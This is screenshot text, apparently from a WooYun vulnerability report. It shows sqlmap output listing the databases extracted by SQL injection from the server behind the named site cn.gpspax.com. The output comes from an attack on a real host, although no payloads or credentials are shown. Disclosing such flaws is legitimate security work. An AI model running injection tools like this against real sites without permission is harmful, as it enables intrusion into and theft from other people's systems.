 管理员: sqlmap
[03:56:24] [INFO] resumed: msdb
[03:56:24] [INFO] resumed: ReportServer
[03:56:24] [INFO] resumed: ReportServerTempDB
[03:56:24] [INFO] resumed: tempdb
available databases [17]:
[*] LBSDB_V5
[*] LBSDB_V5_201505
[*] LBSDB_V5_201506
[*] LBSDB_V5_201507
[*] LBSDB_V5_201508
[*] LBSDB_V5_201509
[*] LBSDB_V5_201510
[*] LBSDB_V5_201511
[*] LBSDB_V5_201512
[*] LBSDB_V5_Append
[*] LBSDB_V5_TOTALDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[03:56:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cn.gpspax.com'
[*] shutting down at 03:56:24
www.wooyun.org
C:\Python27\sqlmap>_